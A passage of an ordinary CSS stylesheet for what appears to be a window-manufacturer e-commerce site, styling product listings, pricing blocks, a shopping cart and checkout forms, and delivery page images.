	border-radius: 2px;
	border-color: #5a5a5a;
	background-color: rgba(0, 0, 0, 0.1);
}

[type="checkbox"].filled-in.tabbed:checked:focus+label:after {
	border-radius: 2px;
	background-color: #f44336;
	border-color: #f44336;
}

[type="checkbox"].filled-in:disabled:not(:checked)+label:before {
	background-color: transparent;
	border: 2px solid transparent;
}

[type="checkbox"].filled-in:disabled:not(:checked)+label:after {
	border-color: transparent;
	background-color: #BDBDBD;
}

[type="checkbox"].filled-in:disabled:checked+label:before {
	background-color: transparent;
}

[type="checkbox"].filled-in:disabled:checked+label:after {
	background-color: #BDBDBD;
	border-color: #BDBDBD;
}

.left-list-f {}

.left-list-f .panel-title>a::before {
	display: none;
}

.left-list-f .panel-default>.panel-heading {
	background-color: transparent;
	border: none;
}

.left-list-f .panel-default {
	background: #f4f9fd;
	border: none;
	box-shadow: none;
}

.left-list-f .panel-group .panel+.panel {
	margin: 0px;
}

.left-list-f .panel-title {
	font-size: 13px;
}

.right-list-f {
	padding: 0px;
}

.right-list-f ul {
	margin: 0px;
	padding: 0px;
}

.right-list-f ul li {
	background: #ffffff;
	-webkit-box-shadow: 0 6px 10px -5px rgba(0, 0, 0, 0.1);
	box-shadow: 0 6px 10px -5px rgba(0, 0, 0, 0.1);
	padding: 10px;
	margin-bottom: 20px;
}

.right-list-f ul li a {
	color: #333;
	font-size: 15px;
}

.right-list-f ul li a img {
	margin-right: 5px;
	margin-left: 5px;
}

.furniture-middle {
	padding: 12px 0px;
}

.big-dit-b {
	background: #fff;
}

.left-big h3 {
	font-size: 13px;
	font-family: 'Raleway', sans-serif;
	font-weight: 700;
	color: #333333;
	padding-top: 12px;
}

.left-big p {
	font-size: 12px;
	font-family: 'Raleway', sans-serif;
	font-weight: 400;
	color: #acacac;
	margin: 5px 0 0 0;
	padding-bottom: 25px;
}

.left-big p span {
	color: #2da0ff;
}

.prod-btn a {
	background: #ffffff;
	border: 1px solid #ccd4da;
	border-radius: 2px;
	color: #a5a5a5;
	font-size: 12px;
	font-family: 'Raleway', sans-serif;
	font-weight: 500;
	padding: 6px 12px;
	display: inline-block;
	margin-right: 8px;
}

.prod-btn a:hover {
	color: #1c95fd;
}

.prod-btn p {
	display: inline-block;
	margin-right: 0px;
	padding-bottom: 0px;
}

.big-dit-b .col-md-6 {
	padding: 0px;
}

.tight-btn-b {
	width: 100%;
	padding: 12px 0px;
}

.tight-btn-b a {
	background: #ffffff;
	border: 1px solid #ccd4da;
	border-radius: 2px;
	color: #09294c;
	font-size: 13px;
	font-family: 'Raleway', sans-serif;
	font-weight: 700;
	float: right;
	padding: 6px 25px;
}

.tight-btn-b .view-btn {
	float: right !important;
	background: #26ca97 !important;
	border: 1px solid #1fb587 !important;
	color: #ffffff;
	margin-left: 13px;
	padding: 6px 15px;
}

.like-list {
	padding: 12px 0px;
	float: right;
}

.like-list ul {}

.like-list ul li {
	float: left;
	margin-right: -6px;
	position: relative;
	z-index: 2;
}

.im-b {
	width: 28px;
	border-radius: 50%;
	border: 2px solid #fff;
}

.im-b img {
	border-radius: 50%;
}

.im-b i {
	color: #c5c6ce;
}

.like-list ul li:last-child .im-b {
	border: none;
	text-align: center;
	height: 26px;
	width: 26px;
	line-height: 26px;
}

.big-box {
	padding: 12px;
	-webkit-box-shadow: 0 6px 10px -5px rgba(0, 0, 0, 0.1);
	box-shadow: 0 6px 10px -5px rgba(0, 0, 0, 0.1);
	background: #fff;
}

.small-box-c {
	-webkit-box-shadow: 0 6px 10px -5px rgba(0, 0, 0, 0.1);
	box-shadow: 0 6px 10px -5px rgba(0, 0, 0, 0.1);
	background: #fff;
	padding: 12px;
}

.small-img-b img {
	width: 100%;
}

.cat-pd {
	padding: 20px 0px;
}

.small-box-c .prod-btn a {
	margin-right: 5px;
	padding: 6px 6px;
}

.small-box-c .prod-btn a:hover {
	color: #1c95fd;
}

.small-box-c .prod-btn p {
	color: #a5a5a5;
	font-size: 12px;
}

.small-box-c .prod-btn {
	padding-top: 15px;
}

.sk-wave {
	margin: 40px auto;
	width: 50px;
	height: 40px;
	text-align: center;
	font-size: 10px;
}

.sk-wave .sk-rect {
	background-color: #113053;
	height: 100%;
	width: 6px;
	display: inline-block;
	-webkit-animation: sk-waveStretchDelay 1.2s infinite ease-in-out;
	animation: sk-waveStretchDelay 1.2s infinite ease-in-out;
}

.sk-wave .sk-rect1 {
	-webkit-animation-delay: -1.2s;
	animation-delay: -1.2s;
}

.sk-wave .sk-rect2 {
	-webkit-animation-delay: -1.1s;
	animation-delay: -1.1s;
}

.sk-wave .sk-rect3 {
	-webkit-animation-delay: -1s;
	animation-delay: -1s;
}

.sk-wave .sk-rect4 {
	-webkit-animation-delay: -0.9s;
	animation-delay: -0.9s;
}

.sk-wave .sk-rect5 {
	-webkit-animation-delay: -0.8s;
	animation-delay: -0.8s;
}

@-webkit-keyframes sk-waveStretchDelay {
	0%,
	40%,
	100% {
		-webkit-transform: scaleY(0.4);
		transform: scaleY(0.4);
	}
	20% {
		-webkit-transform: scaleY(1);
		transform: scaleY(1);
	}
}

@keyframes sk-waveStretchDelay {
	0%,
	40%,
	100% {
		-webkit-transform: scaleY(0.4);
		transform: scaleY(0.4);
	}
	20% {
		-webkit-transform: scaleY(1);
		transform: scaleY(1);
	}
}

.loding-box {
	clear: both;
	padding: 25px 0px;
	text-align: center;
}

.loding-box a {
	margin: 0px;
	padding: 0px;
	display: inline-block;
}

.loding-box a .sk-wave {
	float: left;
	margin: 10px auto;
}

.loding-box a span {
	float: left;
	padding: 18px 10px;
	font-size: 13px;
	color: #646565;
	font-weight: 400;
}

/*-- Profile --*/

.profile-b {
	position: relative;
}

.profile-b img {
	width: 100%;
}

.profile-b::before {
	content: "";
	position: absolute;
	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ffffff+0,000000+100&0+0,1+100 */
	background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(0, 0, 0, 1) 100%);
	/* FF3.6-15 */
	background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(0, 0, 0, 1) 100%);
	/* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(0, 0, 0, 1) 100%);
	/* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#000000', GradientType=0);
	/* IE6-9 */
	height: 180px;
	bottom: 0px;
	left: 0px;
	width: 100%;
	opacity: 0.5;
}

.dit-p {
	width: 100%;
	position: absolute;
	bottom: 0px;
}

.profile-left-b {
	float: left;
	padding-bottom: 21px;
}

.profile-left-b ul {
	margin: 0px;
	padding: 0px;
}

.profile-left-b ul li {
	display: inline-block;
	border-right: 1px solid #fff;
	padding: 0px 5px;
}

.profile-left-b ul li a {
	font-size: 17px;
	font-weight: 400;
	color: #fff;
}

.profile-left-b ul li:last-child {
	border: none;
}

.profile-right-b {
	float: right;
	padding-bottom: 21px;
}

.profile-right-b a.vi-btn {
	background: #fff;
	color: #333333;
	border-radius: 2px;
	font-size: 13px;
	font-weight: 700;
	padding: 9px 25px;
	display: inline-block;
}

.profile-right-b a.fo-btn {
	background: #1f95ff;
	color: #fff;
	border-radius: 2px;
	font-size: 13px;
	font-weight: 700;
	padding: 9px 25px;
	display: inline-block;
	margin-left: 20px;
}

.product-profile-box {}

.profile-pro-left {
	margin-top: -88px;
}

.left-profile-box-m {
	margin-left: 15px;
}

.pr {
	padding-right: 0px;
}

.left-profile-box-m h3 {
	font-size: 16px;
	font-weight: 700;
	padding-top: 10px;
	padding-bottom: 8px;
	float: left;
}

.check-box {
	position: relative;
	display: inline-block;
	width: 20px;
	height: 20px;
	background: #27cb98;
	border-radius: 50%;
	margin: 9px 5px;
	-webkit-box-shadow: 0 2px 10px 0px rgba(0, 0, 0, 0.1);
	box-shadow: 0 2px 10px 0px rgba(0, 0, 0, 0.1);
}

.check-box::before {
	top: 2px;
	left: 2px;
	width: 8px;
	height: 13px;
	border-top: 2px solid transparent;
	border-left: 2px solid transparent;
	border-right: 2px solid #fff !important;
	border-bottom: 2px solid #fff !important;
	-webkit-transform: rotateZ(37deg);
	transform: rotateZ(37deg);
	-webkit-transform-origin: 100% 100%;
	transform-origin: 100% 100%;
	position: absolute;
	content: "";
}

.left-profile-box-m p {
	font-size: 13px;
	color: #979797;
	margin: 0px;
	padding-bottom: 17px;
	display: inline-block;
}

.left-profile-box-m p img {
	margin-right: 10px;
}

.left-profile-box-m a {
	background: #1f95ff;
	color: #fff;
	font-size: 14px;
	font-weight: 700;
	padding: 12px 6px;
	border-radius: 2px;
	margin-bottom: 19px;
	display: block;
	text-align: center;
	clear: both;
}

.pro-img {
	background: #fff;
	padding: 8px;
	border-radius: 2px;
	-webkit-box-shadow: 0 6px 10px -5px rgba(0, 0, 0, 0.1);
	box-shadow: 0 6px 10px -5px rgba(0, 0, 0, 0.1);
}

.profile-pro-right {
	padding-top: 10px;
}

.profile-pro-right .panel-default {
	background-color: transparent;
	margin: 0px;
}

.profile-pro-right .panel-default>.panel-heading {
	background-color: transparent;
	border: none;
	padding: 0px;
}

.profile-pro-right .panel-default>.panel-heading {
	margin-bottom: 15px;
}

.profile-pro-right .nav>li>a:focus,
.nav>li>a:hover {
	background-color: transparent;
	border: none;
}

.profile-pro-right .nav-tabs>li>a {
	font-size: 16px;
	font-weight: 400;
	color: #353334;
	border: none;
	border-bottom: 2px solid transparent;
	margin: 0px;
	border-radius: 0px;
	padding: 10px 0px;
}

.profile-pro-right .nav-tabs>li>a span {
	color: #1f96fe;
}

.profile-pro-right .nav-tabs>li {
	margin: 0px;
	margin: 0px 10px;
}

.profile-pro-right .nav-tabs>li.active>a,
.profile-pro-right .nav-tabs>li.active>a:focus,
.profile-pro-right .nav-tabs>li.active>a:hover {
	border: none;
	border-bottom: 2px solid #c6c6c6;
	font-weight: 700;
	color: #333333;
}

.profile-pro-right .nav-tabs {
	border-bottom: none;
}

.right-t {}

.profile-pro-right .panel-default .panel-body {
	padding: 15px 6px;
}

.product-box-main .small-box-c {
	margin-bottom: 20px;
}

.product-box-main .small-box-c .prod-btn a:hover {
	color: #1c95fd;
}

.about-box h2 {
	color: #333;
	font-size: 28px;
	font-weight: 400;
	line-height: 56px;
	margin-bottom: 40px;
}

.about-box p {
	color: #333;
	font-size: 16px;
	font-weight: 400;
	line-height: 32px;
	margin-bottom: 40px;
}

/*-- Pricing --*/

.section-pricing {
	background: #07203e;
	background: -moz-linear-gradient(top, #07203e 0, #07223f 8%, #092344 14%, #072442 16%, #0a2445 16%, #082545 23%, #092648 23%, #092847 28%, #0a264b 33%, #0a2749 34%, #0b294b 34%, #0b294b 100%);
	background: -webkit-linear-gradient(top, #07203e 0, #07223f 8%, #092344 14%, #072442 16%, #0a2445 16%, #082545 23%, #092648 23%, #092847 28%, #0a264b 33%, #0a2749 34%, #0b294b 34%, #0b294b 100%);
	background: linear-gradient(to bottom, #07203e 0, #07223f 8%, #092344 14%, #072442 16%, #0a2445 16%, #082545 23%, #092648 23%, #092847 28%, #0a264b 33%, #0a2749 34%, #0b294b 34%, #0b294b 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#07203e', endColorstr='#0b294b', GradientType=0);
	padding-top: 95px;
}

.section-pricing h2 {
	font-size: 50px;
	font-weight: 400;
	line-height: 56px;
	margin-bottom: 30px;
	color: #fff;
}

.section-pricing .lead {
	font-size: 18px;
	font-weight: 300;
	line-height: 28px;
	margin-bottom: 60px;
	color: #fff;
}

.pricing-features {}

.pricing-wrapper .pricing-body {
	padding: 17px 34px 30px;
}

.pricing-body .pricing-features {
	min-height: 190px;
}

.pricing-body .pricing-features li {
	color: #fff;
	text-align: left;
	font-size: 14px;
	line-height: 27px;
	padding: 0px;
	font-weight: 300;
}

.pricing-wrapper .pricing-body .select {
	margin-top: 15px;
	font-size: 16px !important;
	font-weight: 500 !important;
	background-color: #1e96ff;
	border-radius: 3px;
	line-height: 45px;
	padding: 0 15px;
	color: #fff;
	text-align: center;
}

.pricing-wrapper .pricing-body .select:hover {
	color: #fff;
	background-color: #007dea;
	border-color: #0077e0;
}

.plan_price {
	font-size: 25px;
	font-weight: 400;
	color: #fff;
}

.plan_price .small {
	font-weight: 300;
	font-size: 14px;
}

.popular {
	position: absolute;
	height: 28px;
	background-color: green;
	top: -28px;
	width: 100%;
	left: 0;
	text-align: center;
	font-size: 12px;
	font-weight: 700;
	line-height: 28px;
	color: #fff;
}

.pricing-f h2 {
	font-size: 26px;
	font-weight: 400;
	margin-top: 70px;
	margin-bottom: 65px;
	color: #fff;
}

.feature {
	margin-bottom: 110px;
}

.feature_icon {
	height: 75px;
}

.feature h3 {
	font-size: 20px;
	font-weight: 300;
	line-height: 1;
	margin-bottom: 22px;
	color: #fff;
}

.feature p {
	color: #90a7c2 !important;
	font-size: 14px;
	font-weight: 300;
	line-height: 27px;
}

/*-- Product Page --*/

.product-page {
	padding-bottom: 0px;
}

.product-page-main {
	background: #f4f9fd;
}

.prod-page-title {
	padding: 20px 0px;
}

.prod-page-title h2 {
	font-size: 25px;
	font-weight: 400;
	color: #333333;
	padding-bottom: 12px;
}

.prod-page-title p {
	margin: 0px;
	font-size: 13px;
	color: #ababab;
}

.prod-page-title p span {
	color: #3ba2ff;
}

.prod-page {
	margin-left: 0px;
}

.prod-page a {
	background: #ffffff;
	color: #333333;
	-webkit-box-shadow: 0 6px 10px -5px rgba(0, 0, 0, 0.1);
	box-shadow: 0 6px 10px -5px rgba(0, 0, 0, 0.1);
	border-radius: 2px;
	clear: both;
	text-align: center;
}

.md-prod-page {
	-webkit-box-shadow: 0 6px 10px -5px rgba(0, 0, 0, 0.1);
	box-shadow: 0 6px 10px -5px rgba(0, 0, 0, 0.1);
}

.md-prod-page-in {
	padding: 11px;
	background: #fff;
	border-bottom: 1px solid #f5f5f5;
}

.pof-text {}

.page-preview {}

.preview {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
}

@media screen and (max-width: 996px) {
	.preview {
		margin-bottom: 20px;
	}
}

.preview-pic {
	-webkit-box-flex: 1;
	-webkit-flex-grow: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
}

.preview-thumbnail.nav-tabs {
	border: none;
	margin-top: 15px;
}

.preview-thumbnail.nav-tabs li {
	width: 24%;
	margin: 0 0.5%;
}

.preview-thumbnail.nav-tabs li img {
	max-width: 100%;
	display: block;
}

.preview-thumbnail.nav-tabs li a {
	display: inline-block;
	padding: 0;
	margin: 0;
	border-radius: 2px;
	/* border: 3px solid #ddd; */
}

.preview-thumbnail.nav-tabs li:last-of-type {
	margin-right: 0;
}

.tab-content {
	overflow: hidden;
}

.preview-pic.tab-content {
	border: 3px solid #ddd;
	width: 99%;
	margin: 0.5%;
}

.tab-content img {
	width: 100%;
	-webkit-animation-name: opacity;
	animation-name: opacity;
	-webkit-animation-duration: .3s;
	animation-duration: .3s;
}

.preview-thumbnail.nav-tabs li.active a {
	border: 3px solid #01b888;
}

.btn-dit-list {
	padding-top: 30px;
}

.left-dit-p {
	float: left;
}

.right-dit-p {
	float: right;
}

.left-dit-p p {
	font-size: 11px;
	font-family: 'Raleway', sans-serif;
	font-weight: 300;
	color: #acacac;
	margin: 0px;
}

.right-dit-p .like-list {
	padding: 2px 0px;
}

.description-box {
	padding-top: 22px;
	padding-left: 11px;
	padding-right: 11px;
	padding-bottom: 10px;
	background: #fff;
}

.description-box h4 {
	font-size: 15px;
	font-weight: 700;
	padding-bottom: 10px;
}

.description-box p {
	margin-bottom: 0px;
	font-size: 14px;
	color: #626262;
	line-height: 24px;
}

.dex-a {
	padding-bottom: 25px;
}

.description-box h5 {
	font-size: 13px;
	font-weight: 700;
	padding-bottom: 0px;
	line-height: 34px;
	color: #585858;
	border-right: 1px solid #eeeeee;
}

.spe-a {
	padding-bottom: 25px;
}

.spe-a ul {
	margin: 0px;
	padding: 0px;
}

.spe-a ul li p {
	line-height: 34px;
}

.spe-a ul li {
	border-bottom: 1px solid #eeeeee;
}

.spe-a ul li .col-md-4 {
	padding-left: 0px;
}

.similar-box {
	padding: 40px 0px;
}

.similar-box h2 {
	font-size: 18px;
	color: #343331;
	font-weight: 700;
}

.price-box-right h4 {
	font-size: 16px;
	color: #333333;
	padding-bottom: 10px;
}

.price-box-right h3 {
	font-weight: 700;
	font-size: 21px;
	color: #092749;
	padding-bottom: 16px;
}

.price-box-right h3 span {
	font-size: 14px;
	font-weight: 400;
}

.price-box-right p {
	margin: 0px;
	padding-bottom: 6px;
	font-size: 12px;
}

.price-box-right {
	-webkit-box-shadow: 0 6px 10px -5px rgba(0, 0, 0, 0.1);
	box-shadow: 0 6px 10px -5px rgba(0, 0, 0, 0.1);
	padding: 23px;
	background: #fff;
}

.price-box-right .select2-container--default .select2-selection--single {
	border: 1px solid #dde1e0;
	height: auto;
	min-height: 30px;
}

.price-box-right .select2-container--default .select2-selection--single .select2-selection__arrow {
	border: 1px solid #bdc1c2;
	height: 28px;
	top: 4px;
	right: 5px;
	width: 12px;
}

.price-box-right .select2-container--default .select2-selection--single .select2-selection__arrow b {
	border-width: 4px 3px 0 3px;
	margin-left: -3px;
}

.price-box-right .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
	border-width: 0 3px 4px 3px;
	margin-left: -3px;
}

.price-box-right .select2-container--default .select2-selection--single .select2-selection__rendered {
	min-height: 35px;
	line-height: 32px;
}

.price-box-right .select2-container {
	width: 100%;
}

.price-box-right a {
	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#00cb96+0,00be8e+100 */
	background: #00cb96;
	/* Old browsers */
	background: -moz-linear-gradient(top, #00cb96 0%, #00be8e 100%);
	/* FF3.6-15 */
	background: -webkit-linear-gradient(top, #00cb96 0%, #00be8e 100%);
	/* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom, #00cb96 0%, #00be8e 100%);
	/* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00cb96', endColorstr='#00be8e', GradientType=0);
	/* IE6-9 */
	color: #fff;
	font-size: 15px;
	font-weight: 700;
	border: 1px solid #01b888;
	padding: 12px 0px;
	display: block;
	margin-top: 18px;
	border-radius: 3px;
	text-align: center;
}

.price-box-right h5 {
	color: #5a5a5a;
	font-size: 14px;
	padding-top: 14px;
	padding-bottom: 35px;
}

.price-box-right ul {
	width: 150px;
}

.price-box-right ul li {
	overflow: auto;
}

.price-box-right ul li p {
	float: left;
	margin: 0px;
	padding: 0px;
	color: #333333;
}

.price-box-right ul li span {
	float: right;
	font-weight: 700;
	color: #333333;
}

/*-- New Layout css --*/

.start-free-box div.container {
	position: relative;
}

.bg_img_left {
	background-position: 142% center;
	background-size: auto 100%;
	background-repeat: no-repeat;
	padding: 0;
	position: absolute;
	right: -45%;
}

.bg_img_right {
	background-position: 142% center;
	background-size: auto 100%;
	background-repeat: no-repeat;
	padding: 0;
	position: absolute;
	left: -45%;
}

.bg_img_left img,
.bg_img_right img {
	width: 100%;
}

/* lead time */

.panel-success > .panel-heading {
	color: white;
	background: #09284b;
	border-color: #d6e9c6;
}
.panel-heading {
	color: white;
	background: #09284b;
	border-color: #d6e9c6;
	padding: 5px 10px;
	border-bottom: 1px solid transparent;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px;
	font-weight: bold;
}
.windowdetails #glassoptions {
	clear: both;
}
.radio label {
	display: inline-block !important;
	vertical-align: middle !important;
	position: relative !important;
	padding-left: 5px !important;
}
.radio label, .checkbox label {
	min-height: 20px !important;
	padding-left: 20px !important;
	margin-bottom: 0 !important;
	font-weight: normal !important;
	cursor: pointer !important;
}

.windowdetails .windowimage {
	text-align: center;
	padding: 5px;
}
.orderprice {
	font-size: 26px;
	font-weight: bold;
	color: #FF0004;
}
.contactdetails {
	text-align: center;
	background: #09294c;
	padding: 10px;
	margin-top: 10px;
	margin-bottom: 10px;
/*	margin-left: 10px;*/
color: #FFFFFF;
font-size: large;
border-top: thick solid red;;
}
.ui-tabs .ui-tabs-nav li.ui-tabs-active {
	margin-bottom: -1px;
	padding-bottom: 1px;
}
.ui-tabs .ui-tabs-nav li {
	list-style: none;
	float: left;
	position: relative;
	top: 0;
	margin: 1px 0.2em 0 0;
	border-bottom-width: 0;
	padding: 0;
	white-space: nowrap;
}
.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active {
	border: 1px solid #cccccc;
	background: #ffffff;
	font-weight: normal;
	color: #222222;
}
.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default {
	border: 1px solid #777777;
	background: #272727;
	font-weight: normal;
	color: #e3e3e3;
}
.ui-tabs .ui-tabs-nav {
	margin: 0;
	padding: 0.2em 0.2em 0;
}
.ui-corner-all, .ui-corner-bottom, .ui-corner-right, .ui-corner-br {
	border-bottom-right-radius: 4px;
}
.ui-corner-all, .ui-corner-bottom, .ui-corner-left, .ui-corner-bl {
	border-bottom-left-radius: 4px;
}
.ui-corner-all, .ui-corner-top, .ui-corner-right, .ui-corner-tr {
	border-top-right-radius: 4px;
}
.ui-corner-all, .ui-corner-top, .ui-corner-left, .ui-corner-tl {
	border-top-left-radius: 4px;
}
.ui-widget-header {
	background: #09294c;
	font-weight: bold;
}
.ui-helper-clearfix {
	min-height: 0;
}
.ui-helper-reset {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	line-height: 1.3;
	text-decoration: none;
	font-size: 100%;
	list-style: none;
}

.nav>li>a {
	position: relative;
	display: block;
	color: white;
	padding: 10px 15px;
/*    background: black;*/
}

.glyphicon {
	position: relative;
	top: 1px;
	display: inline-block;
	font-family: 'Glyphicons Halflings';
	font-style: normal;
	font-weight: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.ProgCheck .breadcrumb {
	padding: 8px 15px;
	margin-bottom: 20px;
	list-style: none;
	border-radius: 4px;
}
.ProgCheck .breadcrumb {
	padding: 12px 0;
	width: 100%;
	border-radius: 0;
	text-align: center;
	margin: 0;
	background-color: transparent;
	display: inline-block;
}
.carthelp {
	font-size: 14px;
	margin-top: 10px;
	margin-bottom: 20px;
	border: thin dashed #09294c;
	border-radius: 3px 3px 3px 3px;
	padding: 5px;
	background-color: #F2F2F2;
	text-align: center;
}
.cardpayments {
	text-align: right;
	padding: 10px 10px 10px 0;
}
.eC_Clean_Pacifica_Arial .eC_ButtonWrapper {
	border: solid 0px #BABDC2;
	margin-top: 28px;
    text-align: right;
}
.eC_Clean_Pacifica_Arial table {
	font-size: x-small;
	width: 100%;
}
.eC_Clean_Pacifica_Arial .eC_FormButton {
	background-color: #09294c;
	border-color: #09294c;
	color: #FFFFFF;
	margin: 2px;
	padding: 5px 0 5px 0;
	font-size: x-small;
	text-align: center;
	width: 130px;
}
.eC_Clean_Pacifica_Arial .eC_ShoppingCart {
	margin-top: 15px;
}

.eC_Clean_Pacifica_Arial table {
	font-size: x-small;
	width: 100%;
}
.eC_Clean_Pacifica_Arial .eC_OrderSummary td.eC_SummaryLabel {
	text-align: left;
	font-weight: bold;
	padding: 10px 5px 10px 7px;
}
.ProgCheck .breadcrumb {
	padding: 8px 15px;
	margin-bottom: 20px;
	list-style: none;
	border-radius: 4px;
}

.ProgCheck .breadcrumb {
	padding: 12px 0;
	width: 100%;
	border-radius: 0;
	text-align: center;
	margin: 0;
	background-color: transparent;
	display: inline-block;
}
.breadcrumb {
	padding: 8px 10px;
	margin-bottom: 5px;
	list-style: none;
	font-size: x-small;
}
.ProgCheck .breadcrumb>li.active {
	background-color: #888;
	color: #fff;
}
.ProgCheck .breadcrumb>li {
	-moz-box-sizing: border-box;
	padding: 12px 0 12px 13px;
	background-color: #d1d1d1;
	box-sizing: border-box;
	width: 24%;
	white-space: nowrap;
	position: relative;
	-webkit-box-sizing: border-box;
	display: inline-block;
}
.breadcrumb > .active {
	color: #777;
}
.breadcrumb > li {
	display: inline-block;
}
.ProgCheck .breadcrumb>li+li:before {
	content: '';
	top: 0;
	left: 0;
	position: absolute;
	border-top: 19.5px solid transparent;
	border-bottom: 19.5px solid transparent;
	border-left: 17px solid #eaeaea;
}
.breadcrumb > li + li:before {
	padding: 0 5px;
	color: #ccc;
/*    content: "/\00a0";*/
}
.ProgCheck .breadcrumb>li.active:after {
	border-left: 13px solid #888;
}
.ProgCheck .breadcrumb>li:after {
	content: '';
	top: 0;
	right: -13px;
	position: absolute;
	border-top: 19.5px solid transparent;
	border-bottom: 19.5px solid transparent;
	border-left: 13px solid #d1d1d1;
	z-index: 150;
}
.sr-only {
	position: absolute;
	width: 1px;
	height: 1px;
	padding: 0;
	margin: -1px;
	overflow: hidden;
	clip: rect(0, 0, 0, 0);
	border: 0;
}
.eC_Clean_Pacifica_Arial .eC_OrderSummary td.eC_SummaryLabel {
	text-align: left;
	font-weight: bold;
	padding: 10px 5px 10px 7px;
}
.eC_Clean_Pacifica_Arial .eC_OrderSummary td {
	text-align: right;
	font-weight: bold;
	padding: 10px 14px 10px 5px;
}
.eC_Clean_Pacifica_Arial .eC_Subtotal {
	background-color: #F1F0EE;
}
td, th {
	padding: 0;
}
* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
user agent stylesheet
td {
	display: table-cell;
	vertical-align: inherit;
}
.eC_Clean_Pacifica_Arial table {
	font-size: x-small;
	width: 100%;
}
table {
	border-spacing: 0;
	border-collapse: collapse;
}
user agent stylesheet
table {
	border-collapse: separate;
	text-indent: initial;
	border-spacing: 2px;
}
.eC_Clean_Pacifica_Arial {
	font-family: Arial, Helvetica, sans-serif;
	font-size: x-small;
	color: #2C2D2E;
	width: 100%;
}
table {
	border-spacing: 0;
	border-collapse: collapse;
}
.carthelpnumber {
    font-size: 16px;
    font-weight: bold;
}

.smallredtext {
    color: #FF0004;
    font-weight: bold;
    font-size: small;
}
.eC_Clean_Pacifica_Arial .eC_SummaryFooter {
    background-color: #E5F385;
    font-weight: bold;
}
.eC_Clean_Pacifica_Arial .eC_OrderSummary td.eC_SummaryLabel {
    text-align: left;
    font-weight: bold;
    padding: 10px 5px 10px 7px;
/*    color: white;*/
}
.eC_Clean_Pacifica_Arial .eC_SummaryFooter td {
    background-color: #09294c;
    width: 15%;
}
.eC_Clean_Pacifica_Arial .eC_OrderSummary td {
    text-align: right;
    font-weight: bold;
    padding: 10px 14px 10px 5px;
}
#eCart1_JSON_Display_GrandTotal {
    font-size: small;
}
.eC_Clean_Pacifica_Arial .eC_SummaryFooter td {
    background-color: #09294c;
    width: 15%;
    color: white;

}
.eC_Clean_Pacifica_Arial .eC_OrderSummary td {
    text-align: right;
    font-weight: bold;
    padding: 10px 14px 10px 5px;
}
.eC_Clean_Pacifica_Arial td.eC_FormItem, .eC_Clean_Pacifica_Arial th.eC_FormItem {
    text-align: center;
}
.eC_Clean_Pacifica_Arial .eC_ShoppingCart th, .eC_Clean_Pacifica_Arial .eC_ShoppingCart td {
    padding: 10px 14px 10px 7px;
    vertical-align: top;
}

.eC_Clean_Pacifica_Arial .eC_ShoppingCart th {
    text-align: left;
    background-color: #09294c;
    color: #FFFFFF;
}
th {
/*    text-align: left;*/
    font-weight: normal;
}
#postcode_lookup {
    height: 30px;
    font-size: 10px;
    line-height: 1.5;
    border-radius: 3px;
}
.checkoutbilling {
    font-size: 14px;
    margin-top: 5px;
    margin-bottom: 10px;
    border: thin dashed #09294c;
    border-radius: 3px 3px 3px 3px;
    padding: 10px;
    background-color: #F2F2F2;
}
.checkoutshipping {
    font-size: 14px;
    margin-top: 5px;
    margin-bottom: 10px;
    border: thin dashed #09294c;
    border-radius: 3px 3px 3px 3px;
    padding: 10px;
    background-color: #F2F2F2;
}
.has-success .input-group-addon {
    color: #09294c;
    background-color: #4e94df;
    border-color: #09294c;
}
.has-success .form-control {
    border-color: #09294c;
    -webkit-box-shadow: inset 0 1px 1px rgb(0 0 0 / 8%);
    box-shadow: inset 0 1px 1px rgb(0 0 0 / 8%);
}
.billing {
    font-size: 14px;
    margin-top: 10px;
    margin-bottom: 20px;
    border: thin dashed #09294c;
    border-radius: 3px 3px 3px 3px;
    padding: 5px;
    background-color: #F2F2F2;
}
.shipping {
    font-size: 14px;
    margin-top: 10px;
    margin-bottom: 20px;
    border: thin dashed #09294c;
    border-radius: 3px 3px 3px 3px;
    padding: 5px;
    background-color: #F2F2F2;
}
.cartadditionalinfo {
    font-size: 14px;
    margin-top: 10px;
    margin-bottom: 20px;
    border: thin dashed #09294c;
    border-radius: 3px 3px 3px 3px;
    padding: 5px;
    background-color: #F2F2F2;
}

/*Delivery Page*/

.deliveryphoto {
    height: 450px;
    background-repeat: no-repeat;
    background-size: cover;
    background-image: url(../../public/images/Stock-1600x760-1-1024x486.jpg);
    margin-top: -10px;
    margin-right: -10px;
    margin-left: -10px;
    margin-bottom: 10px;
}
.flushphoto {
    height: 450px;
    background-repeat: no-repeat;
    background-size: cover;
    background-image: url(../../public/images/upvc-window-manufacturer-surrey.jpg);
    margin-top: -10px;
    margin-right: -10px;
    margin-left: -10px;
    margin-bottom: 10px;
}

.container .maincontent {
    background-color: #FFFFFF;
    padding-left: 10px;
    padding-right: 10px;
    padding-top: 7px;
    padding-bottom: 10px;
    margin-top: 2px;
    border: thin solid #C4C4C4;
    box-shadow: 0 4px 5px 0 rgb(0 0 0 / 20%), 0 6px 20px 2px rgb(0 0 0 / 19%);
}

.subheadingphoto {
    font-size: 50px;
